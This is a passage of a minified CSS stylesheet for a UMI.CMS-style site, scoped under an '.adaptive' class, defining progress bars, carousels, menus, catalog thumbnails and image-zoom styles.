bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.adaptive .progress-danger.progress-striped .bar,.adaptive .progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-success .bar,.adaptive .progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.adaptive .progress-success.progress-striped .bar,.adaptive .progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-info .bar,.adaptive .progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.adaptive .progress-info.progress-striped .bar,.adaptive .progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-warning .bar,.adaptive .progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.adaptive .progress-warning.progress-striped .bar,.adaptive .progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .accordion{margin-bottom:20px}.adaptive .accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .accordion-heading{border-bottom:0}.adaptive .accordion-heading .accordion-toggle{display:block;padding:8px 15px}.adaptive .accordion-toggle{cursor:pointer}.adaptive .accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.adaptive .carousel{position:relative;margin-bottom:20px;line-height:1}.adaptive .carousel-inner{overflow:hidden;width:100%;position:relative}.adaptive .carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.adaptive .carousel-inner>.item>img,.adaptive .carousel-inner>.item>a>img{display:block;line-height:1}.adaptive .carousel-inner>.active,.adaptive .carousel-inner>.next,.adaptive .carousel-inner>.prev{display:block}.adaptive .carousel-inner>.active{left:0}.adaptive .carousel-inner>.next,.adaptive .carousel-inner>.prev{position:absolute;top:0;width:100%}.adaptive .carousel-inner>.next{left:100%}.adaptive .carousel-inner>.prev{left:-100%}.adaptive .carousel-inner>.next.left,.adaptive .carousel-inner>.prev.right{left:0}.adaptive .carousel-inner>.active.left{left:-100%}.adaptive .carousel-inner>.active.right{left:100%}.adaptive .carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.adaptive .carousel-control.right{left:auto;right:15px}.adaptive .carousel-control:hover,.adaptive .carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.adaptive .carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.adaptive .carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.adaptive .carousel-indicators .active{background-color:#fff}.adaptive .carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.adaptive .carousel-caption h4,.adaptive .carousel-caption p{color:#fff;line-height:20px}.adaptive .carousel-caption h4{margin:0 0 5px}.adaptive .carousel-caption p{margin-bottom:0}.adaptive .hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.adaptive .hero-unit li{line-height:30px}.adaptive .pull-right{float:right}.adaptive .pull-left{float:left}.adaptive .hide{display:none}.adaptive .show{display:block}.adaptive .invisible{visibility:hidden}.adaptive .affix{position:fixed}

/* Common umikit + .adaptive */
.adaptive article,.adaptive aside,.adaptive details,.adaptive figcaption,.adaptive figure,.adaptive footer,.adaptive header,.adaptive hgroup,.adaptive main,.adaptive nav,.adaptive section,.adaptive summary{display:block}.adaptive audio,.adaptive canvas,.adaptive video{display:inline-block}.adaptive audio:not([controls]){display:none;height:0}.adaptive [hidden]{display:none}.adaptive{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.adaptive a:focus{outline:thin dotted}.adaptive a:active,.adaptive a:hover{outline:0}.adaptive abbr[title]{border-bottom:1px dotted}.adaptive b,.adaptive strong{font-weight:bold}.adaptive dfn{font-style:italic}.adaptive hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.adaptive mark{background:#ff0;color:#000}.adaptive code,.adaptive kbd,.adaptive pre,.adaptive samp{font-family:monospace,serif;font-size:1em}.adaptive pre{white-space:pre-wrap}.adaptive q{quotes:"\201C" "\201D" "\2018" "\2019"}.adaptive small{font-size:80%}.adaptive sub,.adaptive sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.adaptive sup{top:-0.5em}.adaptive sub{bottom:-0.25em}.adaptive div.clear{clear:both;overflow:hidden}.adaptive img{border:0}.adaptive svg:not(:root){overflow:hidden}.adaptive figure{margin:0}.adaptive fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}.adaptive legend{border:0;padding:0}.adaptive button,.adaptive input,.adaptive select,.adaptive textarea{font-family:inherit;font-size:100%;margin:0}.adaptive button,.adaptive input{line-height:normal}.adaptive button,.adaptive select{text-transform:none}.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"]{-webkit-appearance:button;cursor:pointer}.adaptive button[disabled],.adaptive input[disabled]{cursor:default}.adaptive input[type="checkbox"],.adaptive input[type="radio"]{box-sizing:border-box;padding:0}.adaptive input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.adaptive input[type="search"]::-webkit-search-cancel-button,.adaptive input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.adaptive button::-moz-focus-inner,.adaptive input::-moz-focus-inner{border:0;padding:0}.adaptive textarea{overflow:auto;vertical-align:top}.adaptive table{border-collapse:collapse;border-spacing:0}.adaptive .f-left{float:left}.adaptive .f-right{float:right}.adaptive .hidden{display:none;visibility:hidden}.adaptive .m0{margin:0}.adaptive .m5{margin:5px}.adaptive .m10{margin:10px}.adaptive .m15{margin:15px}.adaptive .m20{margin:20px}.adaptive .mt10{margin-top:10px}.adaptive .mb10{margin-bottom:10px}.adaptive .ml10{margin-left:10px}.adaptive .mr10{margin-right:10px}.adaptive .mt20{margin-top:20px}.adaptive .mb20{margin-bottom:20px}.adaptive .ml20{margin-left:20px}.adaptive .mr20{margin-right:20px}.adaptive .p0{padding:0}.adaptive .p5{padding:5px}.adaptive .p10{padding:10px}.adaptive .p15{padding:15px}.adaptive .p20{padding:20px}.adaptive .p25{padding:25px}.adaptive .pt10{padding-top:10px}.adaptive .pb10{padding-bottom:10px}.adaptive .pl10{padding-left:10px}.adaptive .pr10{padding-right:10px}.adaptive .pt20{padding-top:20px}.adaptive .pb20{padding-bottom:20px}.adaptive .pl20{padding-left:20px}.adaptive .pr20{padding-right:20px}.adaptive .bgwhite{background:#fff}.adaptive .bgwhitesm{background:#f5f5f5}.adaptive .bgbrown{background:#dfdfc6}.adaptive,.adaptive body{margin:0;padding:0;height:100%;min-height:100%;width:100%;-webkit-font-smoothing:subpixel-antialiased!important;background:#fff}.adaptive body{font:normal 12px/18px Arial,Helvetica,sans-serif;color:#56595c;font-size:14px;line-height:20px}.adaptive a{color:#0081e3;text-decoration:none}.adaptive a:hover,.adaptive a:focus{color:#005580;text-decoration:underline}.adaptive .file-download:hover{text-decoration:none}.adaptive .file-download .link{text-decoration:underline}.adaptive .file-download:hover .link{text-decoration:none}.adaptive p{margin:0 0 10px;line-height:20px}.adaptive .umi-heading{margin:0 0 10px}.adaptive .general_wrap{min-height:100%}.adaptive .header{min-height:50px;background:#f5f5f5;border-bottom:1px solid #ddd}.adaptive .header-in{width:940px;min-height:50px;position:relative;margin:0 auto}.adaptive .footer{background:#f9f9f9;clear:both;height:100px;margin-top:-100px}.adaptive .compensator{height:100px}.adaptive .footer-in{background:url(../img/stripe.png) repeat;height:100%;width:940px;position:relative;margin:0 auto}.adaptive .container.wide .content{float:none;width:100%;overflow:hidden;min-height:200px}.adaptive .wraped-in{width:960px;position:relative;margin:0 auto}.adaptive .show-grid{margin-top:10px;margin-bottom:20px}.adaptive .modal-backdrop,.adaptive .modal-backdrop.fade.in{opacity:.3;filter:alpha(opacity=30)}.adaptive table{border:1px solid;border-collapse:separate;border-left:0;width:100%;max-width:100%;background-color:transparent;border-spacing:0}.adaptive table.no-border{border:0}.adaptive table th,.adaptive table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid;border-left:1px solid}.adaptive table.no-border th,.adaptive table.no-border td{border-top:0;border-left:none}.adaptive table th{font-weight:bold}.adaptive table caption+thead tr:first-child th,.adaptive table caption+thead tr:first-child td,.adaptive table colgroup+thead tr:first-child th,.adaptive table colgroup+thead tr:first-child td,.adaptive table thead:first-child tr:first-child th,.adaptive table thead:first-child tr:first-child td{border-top:0}.adaptive table tbody+tbody{border-top:2px solid}.adaptive table table{background-color:#fff}.adaptive #toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:100%;background:url(../img/ui.totop.png) no-repeat left top}.adaptive #toTopHover{background:url(../img/ui.totop.png) no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}.adaptive #toTop:active,.adaptive #toTop:focus{outline:0}.adaptive .fake-grey{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ccc;padding:5px 10px 5px 10px}.adaptive [class^="icon-umi"],.adaptive [class*=" icon-umi"]{display:inline-block;width:16px;height:16px;margin-top:1px;line-height:16px;vertical-align:text-top;background:url(../img/ext.png) no-repeat top left;background-position:0 -66px;background-repeat:no-repeat}.adaptive .doc{background-position:0 0;width:14px;height:16px}.adaptive .file{background-position:0 -66px;width:16px;height:16px}.adaptive .jpg{background-position:0 -132px;width:16px;height:16px}.adaptive .pdf{background-position:0 -198px;width:16px;height:16px}.adaptive .ppt{background-position:0 -264px;width:16px;height:16px}.adaptive .xls{background-position:0 -330px;width:14px;height:16px}.adaptive .zip{background-position:0 -396px;width:13px;height:16px}.adaptive .news_side{overflow:hidden}.adaptive .news_side .news-item,.adaptive .news_wide .news-item{overflow:hidden;margin:0 0 10px 0}.adaptive .news_side .news_headline{color:#333;font-size:13px;text-decoration:underline}.adaptive .news_wide .news_headline{color:#333;font-size:16px;text-decoration:underline}.adaptive .news_side .news_headline:hover,.adaptive .news_wide .news_headline:hover{text-decoration:none}.adaptive .news_wide .news_date,.adaptive .news_side .news_date{color:#0081e3;padding:5px 0 0 0}.adaptive .news_detail .news_date{color:#0081e3;padding:0 0 5px 0}.adaptive .media-list .media{margin-top:0;padding:10px}.adaptive .vk{margin-top:10px}.adaptive .foto_block .thumbnails{margin:0}.adaptive .foto_block .umi-heading{margin:0 0 20px 0}.adaptive .thumb-link{text-align:center;display:block;padding:10px 0 0 0}.adaptive .thumb-text{text-align:center;margin:0 0 5px 0}.adaptive .opis{text-align:center;margin:0 0 5px 0}.adaptive .umikit-navbar .navbar-inner{padding:0}.adaptive .umikit-navbar .navbar{margin-bottom:0}.adaptive .umikit-navbar.navbar{margin-bottom:0}.adaptive .umikit-navbar .nav{margin:0;display:table;width:100%}.adaptive .umikit-navbar .nav li{display:table-cell;width:1%;float:none}.adaptive .umikit-navbar .nav li a{font-weight:bold;text-align:center;border-left:1px solid rgba(255,255,255,0.75);border-right:1px solid rgba(0,0,0,0.1)}.adaptive .umikit-navbar .nav li:first-child a{border-left:0;border-radius:3px 0 0 3px}.adaptive .umikit-sidenav .nav-list{padding-right:10px;padding-left:10px;margin-bottom:0}.adaptive .umikit-sidenav .well{padding:10px;margin:0}.adaptive .nav-pills .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .menu-toggle{padding:0 0 0 10px!important;height:44px;line-height:44px!important}.adaptive .menu-toggle.has-menu .arrow{right:10px!important}.adaptive .menu{margin:0;padding:0;line-height:100%;font-size:0;position:relative;z-index:1000}.adaptive .menu:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.adaptive .menu li{margin:0;padding:0;list-style-type:none;display:inline-block;*display:inline;position:relative;zoom:1;line-height:inherit;top:0;left:0;font-size:16px}.adaptive .menu li a{margin:0;padding:0;display:block;display:inline;display:inline-block;position:relative;zoom:1;line-height:100%;top:0;left:0}.adaptive .menu ul{margin:0;padding:0;position:absolute;top:100%;left:0;display:none;min-width:150px;max-width:150%}.adaptive .menu ul li{display:block;width:100%}.adaptive .menu ul li a{display:block}.adaptive .menu ul ul{top:0;left:100%}.adaptive .menu ul li.divider{border-top:1px solid #ccc}.adaptive .menu ul li.divider a{border-top:1px solid #fff}.adaptive .menu li.right{float:right}.adaptive .menu li.has-menu a{padding-right:25px}.adaptive .menu li.has-menu span.arrow{border-style:solid;border-width:5px;display:block;position:absolute;top:50%;right:5px;font-size:0;line-height:0;height:0;width:0}.adaptive .menu li li.has-menu span.arrow{margin-top:-4px}.adaptive .menu.vertical li{display:block}.adaptive .menu.vertical li a{white-space:nowrap;line-height:20px;display:block}.adaptive .menu.vertical ul{top:0;left:100%}.adaptive .menu.vertical li.has-menu span.arrow{margin-top:-4px}.adaptive .menu.vertical.right{text-align:left}.adaptive .menu.vertical.right ul{top:0;right:100%;left:auto}.adaptive .menu.vertical.right li a{padding-left:25px;padding-right:20px}.adaptive .menu.vertical.right li.has-menu span.arrow{right:auto;left:5px;margin-top:-4px}.adaptive .menu{border:1px solid #ccc;background:#eee;background:-moz-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fcfcfc),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:-o-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);z-index:600}.adaptive .menu li a{text-shadow:0 1px 1px #fff;padding:15px 20px;text-decoration:none;font-size:.9em;color:#777}.adaptive .menu li.current>a,.adaptive .menu li.current>a:hover,.adaptive .menu li.current.hover>a{background:#7abcff;background:-moz-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#7abcff),color-stop(44%,#60abf8),color-stop(100%,#4096ee));background:-webkit-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);background:-o-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7abcff',endColorstr='#4096ee',GradientType=0);background:linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);cursor:default}.adaptive .menu li a:hover,.adaptive .menu li.hover>a{background:#f5f5f5}.adaptive .menu ul{background:#efefef;border:1px solid #ccc}.adaptive .menu li.has-menu span.arrow{border-color-top:#ccc;border-color:#ccc transparent transparent transparent}.adaptive .menu li li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow{border-color-left:#ccc;border-color:transparent transparent transparent #ccc}.adaptive .menu.vertical.right li.has-menu span.arrow{border-color-right:#ccc;border-color:transparent #ccc transparent transparent}.adaptive .menu ul li.divider{border-top:1px solid #ccc}.adaptive .menu ul li.divider a{border-top:1px solid #fff}.adaptive .menu li.menu-toggle{display:none}@media all and (max-width:768px){.adaptive .menu li,.adaptive .menu.vertical li,.adaptive .menu.vertical.right li{display:block;display:none}.adaptive .menu li.menu-toggle,.adaptive .menu.vertical li.menu-toggle,.adaptive .menu.vertical.right li.menu-toggle{display:block}.adaptive .menu:hover li,.adaptive .menu.vertical:hover li,.adaptive .menu.vertical.right:hover li{display:block}.adaptive .menu li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow,.adaptive .menu.vertical.right li.has-menu span.arrow,.adaptive .menu li li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow{border-color-top:#ccc;border-color:#ccc transparent transparent transparent}.adaptive .menu.vertical.right li.has-menu span.arrow{right:5px;left:auto}.adaptive .menu li a{display:block}.adaptive .menu ul,.adaptive .menu ul ul,.adaptive .menu.vertical ul,.adaptive .menu.vertical.right ul{position:relative;top:0;left:0;margin:10px}}.adaptive .umikit-slider{overflow:hidden;margin:0 10px 0 10px}.adaptive .umikit-slider .carousel-indicators .active{background-color:#999}.adaptive .umikit-slider .carousel-indicators li{background-color:#ccc}.adaptive .umikit-slider .carousel-indicators{top:102%}.adaptive .no-caption .carousel-caption{display:none}.adaptive .container.wide .umikit-slider{margin:0}.adaptive .container.wide .carousel .container{width:724px;position:relative;z-index:9;margin-bottom:0}.adaptive .carousel-control{margin-top:-56px;top:50%;text-indent:-9999px;height:72px;width:50px;font-size:120px;text-shadow:0 1px 1px rgba(0,0,0,0.4);border:0;z-index:10;opacity:0;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 2px 2px rgba(128,128,128,0.3);-moz-box-shadow:0 0 2px 2px rgba(128,128,128,0.3);box-shadow:0 0 2px 2px rgba(128,128,128,0.3);transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.adaptive .carousel:hover>.carousel-control{opacity:.6}.adaptive .carousel-control.left{background:transparent url('../img/btn_prev.png')}.adaptive .carousel-control.right{background:transparent url('../img/btn_next.png')}.adaptive .carousel-control:hover{opacity:1!important}.adaptive .container.wide .umikit-wide-slider .carousel .item{height:400px}.adaptive .container.wide .umikit-wide-slider .carousel img{height:400px}.adaptive .container.wide .carousel .item{height:500px}.adaptive .container.wide .carousel img{position:absolute;top:0;left:0;min-width:100%;height:500px}.adaptive .container.wide .carousel-caption{background-color:transparent;position:static;max-width:550px;padding:0 20px;margin-top:170px}.adaptive .container.wide .carousel-caption h1,.adaptive .container.wide .carousel-caption .lead{margin:0;line-height:1.25;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.4)}.adaptive .container.wide .carousel-caption .btn{margin-top:10px}.adaptive .carousel{margin-bottom:0}@media(max-width:979px) and (min-width:768px){.adaptive .container.wide .carousel .container{width:630px}.adaptive .container.wide .umikit-wide-slider .carousel .item{height:300px}.adaptive .container.wide .umikit-wide-slider .carousel img{height:300px}}@media(max-width:767px){.adaptive .container.wide .carousel{margin-bottom:0}.adaptive .container.wide .carousel .container{margin:0;width:630px}.adaptive .container.wide .carousel .item,.adaptive .container.wide .umikit-wide-slider .carousel .item{height:300px}.adaptive .container.wide .carousel img,.adaptive .container.wide .umikit-wide-slider .carousel img{height:300px}.adaptive .container.wide .carousel-caption{width:65%;padding:0 70px;margin-top:70px}.adaptive .container.wide .carousel-caption h1{font-size:30px}.adaptive .container.wide .carousel-caption .lead,.adaptive .container.wide .carousel-caption .btn{font-size:18px}}.adaptive .section .span2 .thumbnail{height:305px}.adaptive .section .span3 .thumbnail{height:345px}.adaptive .section .span4 .thumbnail{height:425px}.adaptive .section .span2 .thumbnail img{max-width:150px}.adaptive .section .span4 .thumbnail img{max-width:290px}.adaptive .section .span2{width:160px}.adaptive .main .thumbnails.section li.span3{margin-left:20px}.adaptive .main .thumbnails.section li.span4{margin-left:45px}.adaptive .main .wide .thumbnails.section li.span2{margin-left:30px}.adaptive .main .wide .thumbnails.section li.span4{margin-left:20px}.adaptive .filter .breadcrumb{line-height:30px;height:30px;padding:10px}.adaptive .row-fluid .catalog_order{line-height:30px}.adaptive .row-fluid .catalog_perpage{text-align:right;line-height:30px}.adaptive .row-fluid .layout_control{text-align:right;line-height:29px}.adaptive .row-fluid .catalog_pagination{line-height:30px;text-align:left;margin:0}.adaptive .catalog_pagination .pagination{margin:0}.adaptive .catalog_pagination .pagination ul{margin:2px 0 0 10px;float:left}.adaptive .catalog_pagination .pagination span{font-weight:normal;float:left;display:block}.adaptive .row-fluid .catalog_perpage span,.adaptive .row-fluid .catalog_order span{font-weight:normal}.adaptive .catalog_perpage span{margin-right:5px}.adaptive .catalog_perpage select{position:relative;top:2px;vertical-align:top;height:25px;padding:0;width:45px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.adaptive .catalog_order a,.adaptive .layout_control a{display:inline-block;margin-left:5px}.adaptive .catalog_order span,.adaptive .catalog_perpage span,.adaptive .layout_control span,.adaptive .pagination-small span{font-weight:bold}.adaptive .section .thumbnail:hover{border:1px solid #ccc;-webkit-box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2);-moz-box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2);box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2)}.adaptive .section .thumbnail{position:relative}.adaptive .imagin{position:relative;display:table;text-align:center;margin:0 auto}.adaptive .section .span2 .imagin{height:150px}.adaptive .section .span2 .caption{bottom:5px;width:140px;position:absolute;padding:5px}.adaptive .section .span3 .imagin{height:210px}.adaptive .section .span3 .caption{bottom:5px;width:200px;position:absolute;padding:5px}.adaptive .section .span4 .imagin{height:290px;position:relative}.adaptive .section .span4 .caption{bottom:5px;width:280px;position:absolute;padding:5px}.adaptive .imagin .img{vertical-align:middle;position:relative;display:table-cell;height:100%;text-align:center}.adaptive .imagin .details{white-space:nowrap;overflow:hidden;text-shadow:rgba(0,0,0,0.3) 1px 1px 1px;box-shadow:rgba(0,0,0,0.3) 1px 1px 1px;-moz-box-shadow:rgba(0,0,0,0.3) 1px 1px 1px;font-size:12px;color:#fff;text-decoration:none;background-color:#a69db3;padding:0 10px 0 10px;height:32px;line-height:32px;text-align:center;opacity:0;filter:alpha(opacity=0);position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-16px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.adaptive .imagin:hover>.details{opacity:1;filter:alpha(opacity=100)}.adaptive .imagin .details:hover{background:#a090b9}.adaptive #modal{display:none}.adaptive .section .thumbnail img{display:block;max-width:100%;width:100%;margin-right:auto;margin-left:auto}.adaptive .item-tr{margin-bottom:20px}.adaptive .item-string{margin-bottom:10px}.adaptive .item-tr .thumbnail{padding:10px}.adaptive .item-string p{margin:0;line-height:30px}.adaptive .item-string h5{margin:0;line-height:30px}.adaptive .item-string .thumbnail{padding:10px}.adaptive .section .item-tr .span3 .imagin{height:160px}.adaptive .shop-heading{background:#f6f6f6;line-height:25px;position:relative;font-family:sans-serif;font-size:16px;font-weight:normal;padding:5px 0 4px 15px;margin:0 0 20px 0}.adaptive .shop-heading.rd{border-left:3px solid #d5261f}.adaptive .shop-heading.bl{border-left:3px solid #0081e3}.adaptive .aller{line-height:19px;top:2px;padding:5px 15px 5px 15px;text-transform:lowercase;float:right;text-align:right;font-size:12px;position:absolute;right:2px;font-weight:normal}.adaptive .sub-red{color:#ac3833}.adaptive .navbar-inner{padding:0}.adaptive .navbar .btn-navbar{margin-bottom:5px}.adaptive .b-navbar{display:none}.adaptive .zoom .thumbnail{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border:0;background:#fff;display:block;line-height:1;padding:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:relative}.adaptive .zoom .thumbnail:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.adaptive .zoom .thumbnail>img{max-height:370px;display:block;max-width:100%;margin-right:auto;margin-left:auto}.adaptive .zoom .thumbnail .caption{padding:9px}.adaptive .cloud-zoom-lens{border:4px solid #888;margin:-4px;background-color:#fff;cursor:move}.adaptive .mousetrap{z-index:100!important;width:100%!important;height:100%!important}.adaptive .cloud-zoom-big{border:5px solid #eee;overflow:hidden;left:0!important;top:0!important}.adaptive .cloud-zoom-loading{color:white;background:#222;padding:3px;border:1px solid #000}.adaptive .mainimage li.producthtumb{display:inline-block;width:100px;margin-left:25px}.adaptive 